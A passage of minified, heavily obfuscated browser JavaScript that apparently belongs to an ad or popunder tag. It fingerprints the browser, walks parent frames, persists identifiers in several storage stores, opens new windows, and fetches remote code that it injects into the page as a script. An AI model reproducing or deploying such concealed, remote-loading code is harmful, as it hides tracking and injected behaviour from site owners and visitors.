aa(t,e),tt(t,[J.ia(J.bM,J.rE,J.SW,function(n){if(!n){this[J.vu](J.WB,new Error(J.OS));return}this[J.vu](J.WB,n)})])}(Gi),Te=new Hi,Vi=J.g,Zi=new Ni,fa=!J.J;function xn(e){Zi[J.Jr](function(t,r){Te[J.rE](t),e(r)},function(t){Te[J.rE](t)})}function Qi(){return new Promise(function(e){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.xu](J.zT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var Ki=function(t){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.du](J.zT,t,function(){})}catch(r){}};function Xi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function Ji(e){fa=e}function hr(e){if(!fa)return xn(e);Promise[J.Bt]([Qi(),Xi(Vi)])[J.Wa](function(t){if(t)return e(t);xn(function(r){Ki(r),e(r)})})}var Oe=navigator[J.Ha],$i=Oe[J.Br](J.jC(J.qF,J.A))||[],Yi=Oe[J.Br](J.jC(J.bF,J.A))||[],eo=parseInt($i[J.J],J.y)||parseInt(Yi[J.J],J.y),Fs=parseInt((Oe[J.Br](J.jC(J.OL,J.A))||[])[J.J],J.y),Ns=parseInt((Oe[J.Br](J.jC(J.FL,J.A))||[])[J.J],J.y),da=J.jC(J.qC,J.fk)[J.ck](Oe),va=J.jC(J.bC,J.A)[J.ck](Oe),mr=J.jC(J.cf,J.A)[J.ck](Oe)||va&&navigator[J.UF]>J.D,me=mr||da,to=J.jC(J.UC,J.QC)[J.ck](Oe),js=J.jC(J.IC,J.A)[J.ck](Oe),Ws=J.jC(J.JC,J.A)[J.ck](Oe),ro=J.jC(J.BC,J.A)[J.ck](Oe),Us=J.jC(J.SC,J.A)[J.ck](Oe),no=J.jC(J.Df,J.fk)[J.ck](Oe)||J.jC(J.Af,J.fk)[J.ck](Oe),ga=da&&no,Gs=mr&&J.jC(J.tu,J.A)[J.ck](Oe)&&!eo,Hs=mr&&J.jC(J.Tf,J.A)[J.ck](Oe),Vs=mr&&J.jC(J.uf,J.fk)[J.ck](Oe),pa=J.jC(J.VC,J.fk)[J.ck](navigator[J.Ha]),ao=J.jC(J.lC,J.fk)[J.ck](navigator[J.Ha]),io=J.jC(J.XC,J.fk)[J.ck](navigator[J.Ha]),oo=Z(window[J.YC])===J.ha,Gr=function(){return me&&window[J.wL](J.EL)[J.hg]},ft=J.K,fr=document[J.ea],$e=[window],uo=[],so=function(){};fr&&fr[J.Ok]&&(so=fr[J.Ok]);var zn;try{for(ut=$e[J.It](-J.J)[J.pW]();ut&&ut!==ut[J.cx]&&((zn=ut[J.cx])!=J.c&&zn[J.BF][J.UW]);)$e[J.Fg](ut[J.cx]),ut=ut[J.cx]}catch(e){}var ut;$e[J.s](function(e){e[J.BO][J.CL][J.jr][J.ru]||(e[J.BO][J.CL][J.jr][J.ru]=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var t=e[J.BO][J.CL][J.jr][J.ru];e[t]=e[t]||[];try{e[ft]=e[ft]||[]}catch(r){}});function co(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.br]>J.Ra&&arguments[J.Ra]!==void J.D?arguments[J.Ra]:J.D,i=arguments[J.br]>J.Mf?arguments[J.Mf]:void J.D,u;try{u=fr[J.pr][J.Kg](J.mL)[J.ga]}catch(f){}try{var o=window[J.BO][J.CL][J.jr][J.ru]||ft,s=window[o][J.pk](function(f){return f[J.fT]===r&&f[J.Rg]})[J.qL](),c=J.ia();c[J.ZT]=e,c[J.bL]=t,c[J.fT]=r,c[J.Rg]=s?s[J.Rg]:a,c[J.bf]=u,c[J.UL]=n,c[J.QL]=i,i&&i[J.CE]&&(c[J.CE]=i[J.CE]),uo[J.Fg](c),$e[J.s](function(f){var l=f[J.BO][J.CL][J.jr][J.ru]||ft;f[l][J.Fg](c);try{f[ft][J.Fg](c)}catch(g){}})}catch(f){}}function ha(e,t){for(var r=yr(),n=J.D;n<r[J.br];n++)if(r[n][J.fT]===t&&r[n][J.ZT]===e)return!J.D;return!J.J}function yr(){for(var e=[],t=function(){for(var u=$e[r][J.BO][J.CL][J.jr][J.ru],o=$e[r][u]||[],s=function(l){var g=e[J.pk](function(d){var w=d[J.ZT],h=d[J.fT],G=w===o[l][J.ZT],R=h===o[l][J.fT];return G&&R})[J.br]>J.D;g||e[J.Fg](o[l])},c=J.D;c<o[J.br];c++)s(c)},r=J.D;r<$e[J.br];r++)t();try{for(var n=function(){for(var u=$e[a][ft]||[],o=function(f){var l=e[J.pk](function(g){var d=g[J.ZT],w=g[J.fT],h=d===u[f][J.ZT],G=w===u[f][J.fT];return h&&G})[J.br]>J.D;l||e[J.Fg](u[f])},s=J.D;s<u[J.br];s++)o(s)},a=J.D;a<$e[J.br];a++)n()}catch(i){}return e}function On(e,t){try{$e[J.s](function(r){var n=r[J.BO][J.CL][J.jr][J.ru]||J.A;n&&r[n]&&(r[n]=r[n][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})),r[ft]=r[ft][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})})}catch(r){}}var Qt=function(t){return window[J.Cu](t)};function lo(){if(typeof navigator[J.QF]<J.v&&J.Sr in navigator[J.QF]){var e=!!navigator[J.QF][J.oE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.QF][J.Sr](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.Fg]([J.RB,Qt(r[J.ZL][J.ou]())]),r[J.yL]&&n[J.Fg]([J.HB,Qt(r[J.yL])]),n[J.Fg]([J.kB,Qt(e)]),r[J.fL]&&n[J.Fg]([J.hB,Qt(r[J.fL])]),r[J.gL]&&n[J.Fg]([J.eB,Qt(r[J.gL])]),n})[J.IA](function(){return Promise[J.Vr]([])})}return Promise[J.Vr]([])}function fo(e){try{return e[J.Kg](J.mL)[J.ga][J.Kg](J.Hk)[J.It](-J.ga)[J.Dk](J.Hk)[J.ou]()}catch(t){return J.A}}var Zs=new RegExp(J.Fk,J.fk),Qs=new RegExp(J.Zk,J.fk),Ee=J.ia(),vo=J.iM[J.Kg](J.A)[J.IF]()[J.Dk](J.A);typeof window<J.v&&(Ee[J.lr]=window,typeof window[J.BF]<J.v&&(Ee[J.JF]=window[J.BF]));typeof document<J.v&&(Ee[J.Xr]=document,Ee[J.Yr]=document[vo]);typeof navigator<J.v&&(Ee[J.yk]=navigator);function ma(){var e=Ee[J.Xr];try{Ee[J.nf]=e[J.nf]}catch(r){var t=[][J.Uq][J.CT](e[J.TE](J.yf),function(n){return n[J.pr]===J.TQ});Ee[J.nf]=t&&t[J.Sy][J.nf]}}ma();Ee[J.va]=function(e){var t=e?window[J.KL]:window[J.cx];if(!t)return J.c;try{var r=t[J.BO],n=r[J.nf](J.hM);return r[J.Ou][J.qf](n),n[J.JO]!==r[J.Ou]?!J.J:(n[J.JO][J.Hf](n),Ee[J.lr]=t,Ee[J.Xr]=Ee[J.lr][J.BO],Ee[J.Yr]=Ee[J.lr][J.BO][J.CL],ma(),!J.D)}catch(a){return!J.J}};Ee[J.aa]=function(){try{return Ee[J.Xr][J.ea][J.JO]!==Ee[J.Xr][J.Ou]?(Ee[J.vU]=Ee[J.Xr][J.ea][J.JO],(!Ee[J.vU][J.Nr][J.QW]||Ee[J.vU][J.Nr][J.QW]===J.TU)&&(Ee[J.vU][J.Nr][J.QW]=J.xd),!J.D):!J.J}catch(e){return!J.J}};var go=J.G,po=J.R;function cn(e,t){if(!(t!=J.c&&t[J.wO])&&!(t!=J.c&&t[J.sC]))throw new Error(J.pC);var r=(t==J.c?void J.D:t[J.GL])===J.Lf?e==J.c?void J.D:e[J.Lf]:e==J.c?void J.D:e[J.Ou];if(!r&&(t!=J.c&&t[J.SF])){setTimeout(function(){cn(e,Oi(zi(J.ia(),t),J.ia(J.xI,typeof t[J.xI]>J.v?go:(t==J.c?void J.D:t[J.xI])-J.J)))},po);return}if(e&&r){var n=e[J.nf](J.hM);t!=J.c&&t[J.wO]&&n[J.Gu](J.pr,t[J.wO]),t!=J.c&&t[J.tM]&&n[J.Gu](J.tM,J.Nn),t!=J.c&&t[J.cn]&&n[J.Gu](J.cn,J.Nn),t!=J.c&&t[J.sC]&&(n[J.SA]=t[J.sC]),t!=J.c&&t[J.OE]&&n[J.Gu](J.Dn,J.An),n[J.wf]=function(){t!=J.c&&t[J.lE]&&n[J.JO]&&n[J.JO][J.Hf](n)},r[J.qf](n),typeof(t==J.c?void J.D:t[J.Qq])==J.qr&&(t==J.c||t[J.Qq](n))}}function ho(e,t){cn(e,J.ia(J.sC,J.Fu[J.uk](t,J.yT)))}function Pn(e,t,r){e[J.s](function(n){cn(Y()[J.BO],J.ia(J.wO,n,J.lE,t,J.OE,r))})}function mo(e){try{return e[J.dT](function(t){var r=t[J.hM],n=t[J.OI],a=Y()[J.BO][J.vM],i=!n[J.jL](function(u){return a[J.kb](u)});return i?r:J.c})[J.pk](function(t){return!!t})}catch(t){return[]}}function yo(){var e=document[J.nf](J.VF);e[J.Ef]=J.vo,e[J.oF]=J.ao,document[J.Ou][J.qf](e)}var tr=document[J.ea],Ne=tr&&tr[J.jr]||J.ia(),Nt=tr&&tr[J.pr]||J.A,ya=function(){var t=Ne[J.cT]||J.A,r=Ne[J.DT]||J.A,n=Ne[J.AT]||J.A;try{var a=new URL(Nt);t=a[J.LU][J.PL](J.cT)||t,r=a[J.LU][J.PL](J.DT)||r,n=a[J.LU][J.PL](J.AT)||n}catch(i){}return J.ia(J.KO,t,J.GO,r,J.RO,n)},wa=function(){var t=Ne[J.IL]||J.A,r=Ne[J.JL]||J.A;try{var n=new URL(Nt);t=n[J.LU][J.PL](J.uU)||t,r=n[J.LU][J.PL](J.MU)||r}catch(a){}return t||r?[t,r][J.Dk](J.Vt):J.A},wo=function(){return tr},ln=function(){return Nt},qn=function(){return Ne[J.bf]},bo=function(){return Ne[J.Uf]},ba=function(){return Ne[J.Qf]},ko=function(){return Ne[J.If]},ka=function(){return Ne[J.S]||Ne[J.fu]},Eo=function(){try{return Nt[J.Kg](J.Pf)[J.D][J.Kg](J.mL)[J.Ra]}catch(t){return J.A}},So=function(){return ba()||Eo()},Ea=function(){var t=Ne[J.wT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.wT)||t}catch(n){}return t},Sa=function(){var t=Ne[J.NT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.NT)||t}catch(n){}return t},Ao=window[J.lF][J.sr][J.Ak](),To=function(){if(nr()[J.Jf])return!J.D;try{var t=Ao[J.Ak]()[J.Br](J.jC(J.FU,J.A)),r=qt(t,J.ga),n=r[J.D],a=r[J.J],i=a[J.Kg](J.Hk)[J.dT](Number);return i[J.D]<J.ch?!J.J:i[J.D]>J.ch?!J.D:i[J.J]>J.D}catch(u){}return!J.J},Co=function(t){var r=nr();if(r[J.Jf])return r[J.Jf](t);try{var n=document[J.nf](J.TZ);n[J.Xy]=t;var a=n[J.Xy];if(window[J.YC]!==void J.D)return window[J.YC][J.Iq](J.XE,JSON[J.CM](J.ia(J.wO,a)));if(window[J.FE]&&J.fE in window[J.FE])return window[J.FE][J.fE](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.Jq](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))),J.YE)}catch(i){}window[J.FC](t,J.gT)},Bo=J.Tk[J.uk](wr(),J.gk);function Do(e){try{e[J.ka](J.Rf,function(t){Te[J.vu](J.PT,new Error(J.pI+t[J.ma]))}),e[J.ka](J.RL,function(){e[J.JO]&&e[J.JO][J.Hf](e)})}catch(t){Te[J.vu](J.PT,new Error(J.jE+t))}}function nr(){var e=Y();return Z(e[J.XF])===J.ha&&Z(e[J.XF][J.vC])===J.ha?e[J.XF][J.vC]:J.ia()}function Hr(){try{var e=nr(),t=Math[J.tC]((e==J.c?void J.D:e[J.Zb])||J.D,(e==J.c?void J.D:e[J.yb])||J.D,window[J.jo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.Zu}catch(n){return!J.J}}function Jt(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.br]>J.ga?arguments[J.ga]:void J.D,n=arguments[J.br]>J.Z?arguments[J.Z]:void J.D;if(nt()&&To())Co(e);else try{return t[J.oM][J.FC](e,J.gT,r)}catch(a){return window[J.FC](e,J.gT,r)}}function Aa(e,t){Z(e[J.yu])===J.ha&&(t=t||ka(),Object[J.XL](e[J.yu])[J.s](function(r){var n=e[J.yu][r][J.ma],a=e[J.yu][r][J.VO];n===J.ZQ&&(t||a[J.KE])&&(window[J.FI]=window[J.FI]||fetch(Bo)[J.Wa](function(i){return i[J.yW]()}),window[J.FI][J.Wa](function(i){var u=document[J.nf](J.hM);u[J.SA]=J.kV[J.uk](i,J.jS)[J.uk](JSON[J.CM](a),J.qc),u[J.jr][J.If]=J.uS[J.uk](r),t&&(u[J.jr][J.S]=t),(document[J.Lf]||document[J.CL])[J.qf](u)}))}))}var Rt=J.H,Ln=J.h,Rn=J.e,_o=J.i,Io=J.m,Mn=J.z,xo=J.w,Se=[J.ok,J.Kk,J.Gk,J.Rk],zo=J.Z;function Mt(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.ma]&&(e[J.ma]===J.mM||e[J.ma]===J.zM||e[J.ma]===J.za||e[J.ma]===J.YF))return!J.D}function Oo(e){if(typeof e==J.Mk)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.ma]?e[J.ma]:J.A}var Ta;(function(e){var t=Object[e[J.vZ]],r=function(B,O){for(var M in O)t(B,M,e[J.WZ](e[J.RZ],O[M],e[J.Kf],!e[J.kZ]))},n=function(B,O,M){return new Promise(function(V,ae){var K=function(X){try{j(M[e[J.bZ]](X))}catch(ve){ae(ve)}},te=function(X){try{j(M[e[J.qy]](X))}catch(ve){ae(ve)}},j=function(X){return X[e[J.zk]]?V(X[e[J.Fy]]):Promise[e[J.Ry]](X[e[J.Fy]])[e[J.fZ]](K,te)};j((M=M[e[J.Zy]](B,O))[e[J.bZ]]())})},a=e[J.WZ]();r(a,e[J.WZ](e[J.Sf],function(){return i},e[J.lf],function(){return u}));var i=function(B){return window[e[J.xZ]][B]},u=function(B,O){return window[e[J.xZ]][B]=O,window[e[J.xZ]][B]===O},o=e[J.WZ]();r(o,e[J.WZ](e[J.Sf],function(){return s},e[J.lf],function(){return c}));var s=function(B){return window[e[J.EF]][B]},c=function(B,O){return window[e[J.EF]][B]=O,window[e[J.EF]][B]===O},f=e[J.WZ]();r(f,e[J.WZ](e[J.Sf],function(){return N},e[J.Yf],function(){return y},e[J.lf],function(){return _}));var l=e[J.WC],g=e[J.WC],d=e[J.WZ](),w=!e[J.kZ],h=e[J.CP],G=function(){return new Promise(function(B,O){var M=window[e[J.tZ]][e[J.QZ]](l,e[J.wZ]);M[e[J.fk]]=function(V){var ae=V[e[J.My]][e[J.iy]];ae[e[J.ny]][e[J.Dy]](g)||ae[e[J.Ty]](g)},M[e[J.BZ]]=function(V){B(V[e[J.My]][e[J.iy]])},M[e[J.VZ]]=function(V){O(V[e[J.My]][e[J.zy]])}})},R=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O;return de()[J.BZ](function(M){for(;;)switch(M[J.mk]){case J.D:if(O=h,O){M[J.mk]=J.ga;break}return M[J.mk]=J.J,G();case J.J:h=M[J.fZ];case J.ga:return M[J.TZ](J.ga,h)}},B)}))},z=function(B,O){return n(void e[J.kZ],e[J.CP],de()[J.gy](function M(){var V,ae,K,te;return de()[J.BZ](function(j){for(;;)switch(j[J.mk]){case J.D:return j[J.mk]=J.J,R();case J.J:return ae=e[J.kC],K=e[J.ik],te=e[J.XZ],V=j[J.fZ][ae](g,e[J.gy])[K](g)[te](O,B),j[J.TZ](J.ga,new Promise(function(Q,X){V[e[J.BZ]]=function(){Q(!e[J.kZ])},V[e[J.VZ]]=function(ve){X(ve[e[J.My]][e[J.zy]])}}))}},M)}))},y=function(B){return n(void e[J.kZ],e[J.CP],de()[J.gy](function O(){var M,V,ae,K;return de()[J.BZ](function(te){for(;;)switch(te[J.mk]){case J.D:return te[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],K=e[J.RZ],M=te[J.fZ][V](g,e[J.ky])[ae](g)[K](B),te[J.TZ](J.ga,new Promise(function(j,Q){M[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];j(ve||e[J.CP])},M[e[J.VZ]]=function(X){Q(X[e[J.My]][e[J.zy]])}}))}},O)}))},ue=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){var O,M,V,ae;return de()[J.BZ](function(K){for(;;)switch(K[J.mk]){case J.D:return K[J.mk]=J.J,R();case J.J:return V=e[J.kC],ae=e[J.ik],O=K[J.fZ][V](g,e[J.ky])[ae](g),M=e[J.WZ](),K[J.TZ](J.ga,new Promise(function(te,j){var Q=O[e[J.Ny]]();Q[e[J.BZ]]=function(X){var ve=X[e[J.My]][e[J.iy]];ve?(M[ve[e[J.Iy]]]=ve[e[J.Fy]],ve[e[J.Uy]]()):(d=M,te())},Q[e[J.VZ]]=function(X){j(X[e[J.My]][e[J.zy]])}}))}},B)}))},ne=function(){return n(void e[J.kZ],e[J.CP],de()[J.gy](function B(){return de()[J.BZ](function(O){for(;;)switch(O[J.mk]){case J.D:return ue(),O[J.mk]=J.J,new Promise(function(M){return setTimeout(M,e[J.hy])});case J.J:O[J.mk]=J.D;break;case J.ga:return O[J.TZ](J.ga)}},B)}))};ne();var N=function(B){return B in d?d[B]:e[J.CP]},_=function(B,O){return d[B]=O,z(B,O)[e[J.fZ]](function(M){w=M,M&&ue()}),w},F=e[J.WZ]();r(F,e[J.WZ](e[J.Sf],function(){return re},e[J.lf],function(){return ke}));var x=e[J.WZ](),re=function(B){return B in x?x[B]:e[J.CP]},ke=function(B,O){return x[B]=O,!e[J.kZ]},pe=e[J.WZ]();r(pe,e[J.WZ](e[J.Sf],function(){return De},e[J.lf],function(){return ye}));var De=function(B){var O=new RegExp(e[J.LZ][e[J.uZ]](B,e[J.mk]));return(document[e[J.OZ]][e[J.Py]](O)||[])[e[J.EZ]](e[J.v],e[J.AZ])[e[J.KZ]]()||e[J.CP]},ye=function(B,O){var M=window[e[J.eZ]][e[J.yZ]],V=new Date;return V[e[J.mZ]](V[e[J.pZ]]()+e[J.wZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.NZ]),document[e[J.OZ]]=e[J.TZ][e[J.uZ]](B,e[J.wk])[e[J.uZ]](O,e[J.ry])[e[J.uZ]](V[e[J.oy]](),e[J.vy])[e[J.uZ]](M),De(B)===O},vW=e[J.WZ](e[J.xZ],a,e[J.EF],o,e[J.tZ],f,e[J.CZ],F,e[J.OZ],pe),we=function(B){var O=B[J.qM],M=B[J.bM],V=zt(O),ae;try{for(V[J.ik]();!(ae=V[J.mk]())[J.Lr];){var K=ae[J.SW];try{var te=vW[K]?vW[K][e[J.Sf]](M):e[J.CP];if(te!==e[J.CP])return te}catch(j){}}}catch(j){V[J.zk](j)}finally{V[J.wk]()}return e[J.CP]},C=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM];return de()[J.gy](function ae(){var K,te,j,Q,X,ve,Qe;return de()[J.BZ](function(ie){for(;;)switch(ie[J.Kf]=ie[J.mk]){case J.D:K=zt(M),ie[J.Kf]=J.J,K[J.ik]();case J.ga:if((te=K[J.mk]())[J.Lr]){ie[J.mk]=J.y;break}if(j=te[J.SW],ie[J.Kf]=J.Z,!vW[j]){ie[J.mk]=J.Ah;break}if(!vW[j][e[J.Yf]]){ie[J.mk]=J.ch;break}return ie[J.mk]=J.Ra,vW[j][e[J.Yf]](V);case J.Ra:if(Q=ie[J.fZ],Q===e[J.CP]){ie[J.mk]=J.Mf;break}return ie[J.TZ](J.ga,Q);case J.Mf:ie[J.mk]=J.Ah;break;case J.ch:if(X=vW[j]?vW[j][e[J.Sf]](V):e[J.CP],X===e[J.CP]){ie[J.mk]=J.Ah;break}return ie[J.TZ](J.ga,X);case J.Ah:ie[J.mk]=J.Mh;break;case J.uh:ie[J.Kf]=J.uh,ve=ie[J.fZ];case J.Mh:ie[J.mk]=J.ga;break;case J.y:ie[J.mk]=J.bh;break;case J.Eh:ie[J.Kf]=J.Eh,Qe=ie[J.fZ],K[J.zk](Qe);case J.bh:return ie[J.Kf]=J.bh,K[J.wk](),ie[J.wk](J.bh);case J.Qh:return ie[J.TZ](J.ga,e[J.CP])}},ae,J.c,[[J.Z,J.uh],[J.J,J.Eh,J.bh,J.Qh]])})()})},Pe=function(B){var O=B[J.qM],M=B[J.bM],V=B[J.SW],ae=B[J.UM],K=e[J.kZ],te=zt(O),j;try{for(te[J.ik]();!(j=te[J.mk]())[J.Lr];){var Q=j[J.SW];if(vW[Q])try{var X=vW[Q][e[J.lf]](M,V);if(X&&ae)return!e[J.kZ];X&&(K+=e[J.wZ])}catch(ve){}}}catch(ve){te[J.zk](ve)}finally{te[J.wk]()}return K>e[J.kZ]},_e=function(B){return n(void e[J.kZ],[B],function(O){var M=O[J.qM],V=O[J.bM],ae=O[J.SW],K=O[J.UM];return de()[J.gy](function te(){var j,Q,X,ve,Qe,ie,jt,qe;return de()[J.BZ](function(le){for(;;)switch(le[J.Kf]=le[J.mk]){case J.D:j=e[J.kZ],Q=zt(M),le[J.Kf]=J.J,Q[J.ik]();case J.ga:if((X=Q[J.mk]())[J.Lr]){le[J.mk]=J.Eh;break}if(ve=X[J.SW],!vW[ve]){le[J.mk]=J.y;break}if(le[J.Kf]=J.Z,!vW[ve][e[J.pf]]){le[J.mk]=J.ch;break}return le[J.mk]=J.Ra,vW[ve][e[J.pf]](V,ae);case J.Ra:if(Qe=le[J.fZ],!(Qe&&K)){le[J.mk]=J.Mf;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Mf:Qe&&(j+=e[J.wZ]),le[J.mk]=J.uh;break;case J.ch:if(ie=vW[ve][e[J.lf]](V,ae),!(ie&&K)){le[J.mk]=J.Ah;break}return le[J.TZ](J.ga,!e[J.kZ]);case J.Ah:ie&&(j+=e[J.wZ]);case J.uh:le[J.mk]=J.y;break;case J.Mh:le[J.Kf]=J.Mh,jt=le[J.fZ];case J.y:le[J.mk]=J.ga;break;case J.Eh:le[J.mk]=J.Qh;break;case J.bh:le[J.Kf]=J.bh,qe=le[J.fZ],Q[J.zk](qe);case J.Qh:return le[J.Kf]=J.Qh,Q[J.wk](),le[J.wk](J.Qh);case J.Jh:return le[J.TZ](J.ga,j>e[J.kZ])}},te,J.c,[[J.Z,J.Mh],[J.J,J.bh,J.Qh,J.Jh]])})()})};Ta=e[J.WZ](e[J.Sf],we,e[J.lf],Pe,e[J.Yf],C,e[J.pf],_e)}(Object[J.jF](J.ia(J.WC,J.Bf,J.CP,J.c,J.Sf,J.Vf,J.lf,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return t},J.kZ,J.D,J.xZ,J.dZ,J.EF,J.PZ,J.tZ,J.rZ,J.CZ,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.gZ,J.KZ,J.GZ,J.RZ,J.HZ,J.Kf,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.J,J.NZ,J.cZ,J.mk,J.DZ,J.v,J.ga,J.AZ,J.Z,J.TZ,J.A,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.bZ,J.UZ,J.QZ,J.IZ,J.fk,J.JZ,J.BZ,J.SZ,J.VZ,J.lZ,J.XZ,J.YZ,J.ik,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.zk,J.Wy,J.ky,J.xy,J.kC,J.dy,J.Py,J.ty,J.ry,J.Cy,J.oy,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,function(t,r){return new RegExp(t,r)},J.Ry,J.Hy,J.hy,J.F,J.wk,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty,J.uy,J.My,J.Ly,J.ny,J.Ey,J.qy,J.by,J.Uy,J.Qy,J.Iy,J.Jy))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.bh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.bh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var be=Ta,Po=J.N,Ca=function(){function e(t,r,n){et(this,e),this[J.VO]=t,this[J.bM]=r,this[J.fU]=n,this[J.ZU]=[]}return tt(e,[J.ia(J.bM,J.pE,J.SW,function(){var r;try{r=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,this[J.bM])))}catch(n){}return r instanceof Array?r:[]}),J.ia(J.bM,J.sE,J.SW,function(r){var n=this[J.vq](r);try{be[J.mu](J.ia(J.qM,Se,J.bM,this[J.bM],J.SW,n,J.UM,!J.D))}catch(a){}}),J.ia(J.bM,J.vq,J.SW,function(r){try{return typeof r==J.Mk?r:JSON[J.CM](r)}catch(n){return J.A}}),J.ia(J.bM,J.aq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.Qt](),u=this[J.pE]();u[J.s](function(o){var s=n[J.ZU][J.pk](function(c){var f=c[J.jP];return f===o[J.jP]})[J.pW]();s||(a++,n[J.ZU][J.Fg](o)),s&&s[J.eb]<o[J.eb]&&(a++,n[J.ZU]=n[J.ZU][J.dT](function(c){return c[J.jP]===o[J.jP]?o:c}))}),this[J.ZU]=this[J.ZU][J.pk](function(o){var s=o[J.Pg],c=o[J.Wg],f=o[J.Oq],l=o[J.iB];return f&&l<i-n[J.fU]&&f<i-Po||!s&&!Mt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.ZU][J.PQ](function(o,s){return o[J.iB]<s[J.iB]?-J.J:o[J.iB]>s[J.iB]?J.J:J.D}),this[J.sE](this[J.ZU]))}),J.ia(J.bM,J.Og,J.SW,function(){var r=this,n=new Date()[J.Qt]();return this[J.aq](),this[J.ZU][J.pk](function(a){var i=a[J.Oq];if(!i)return!J.D;var u=Math[J.tC](r[J.VO][J.yC]()[J.Bo],r[J.VO][J.yC]()[J.Xo],r[J.fU]);return i>=n-u})}),J.ia(J.bM,J.Wq,J.SW,function(r){var n=new Date()[J.Qt](),a=ge(r,J.ia(J.jP,Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),J.iB,n,J.eb,n,J.Oq,J.D,J.gQ,!J.J));this[J.ZU][J.Fg](a),this[J.aq](!J.D)}),J.ia(J.bM,J.kq,J.SW,function(r){var n=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.br]>J.ga&&arguments[J.ga]!==void J.D?arguments[J.ga]:!J.J;this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(i){if(i[J.jP]===r&&!i[J.Oq]){var u=new Date()[J.Qt]();return ge(i,J.ia(J.eb,u,J.Oq,u,J.gQ,n,J.KQ,a))}return i}),this[J.aq](!J.D)}),J.ia(J.bM,J.uO,J.SW,function(r,n){this[J.aq](),this[J.ZU]=this[J.ZU][J.dT](function(a){return a[J.jP]===r&&!a[J.Oq]?ge(a,n):a}),this[J.aq](!J.D)})])}(),qo=function(e){function t(){return et(this,t),ra(this,t,arguments)}return aa(t,e),tt(t,[J.ia(J.bM,J.pE,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Gk][J.xu](this[J.bM]))}catch(a){}return n instanceof Array?n:An(t,J.pE,this,J.Z)([])}),J.ia(J.bM,J.sE,J.SW,function(n){var a=this[J.vq](n);try{if(window[J.Gk][J.du](this[J.bM],a),window[J.Gk][J.xu](this[J.bM])===a)return;window[J.Gk][J.nE](this[J.bM])}catch(i){}return An(t,J.sE,this,J.Z)([a])})])}(Ca);function Lo(e,t,r){var n=e[J.yC](),a=n[J.Wo];return a?new qo(e,t,r):new Ca(e,t,r)}var ur=J.c,Tr=J.D;function Ro(e){try{var t=Y()[J.BO][J.Hg](J.Pg),r=new Date()[J.Qt](),n=r-Tr>=J.F;ur&&n?(Tr=r,t[J.SA]=ur,ur=J.c):e&&n&&(Tr=r,ur=t[J.SA],t[J.SA]=J.aU[J.uk](e,J.gb))}catch(a){}}function Vr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,e)))}catch(u){}return typeof i==J.aC?i:J.D}function a(i){try{i=typeof i==J.Mk?i:JSON[J.CM](i)}catch(u){return}try{be[J.mu](J.ia(J.qM,Se,J.bM,e,J.SW,String(i),J.UM,!J.D))}catch(u){}}return J.ia(J.nk,function(){r=new 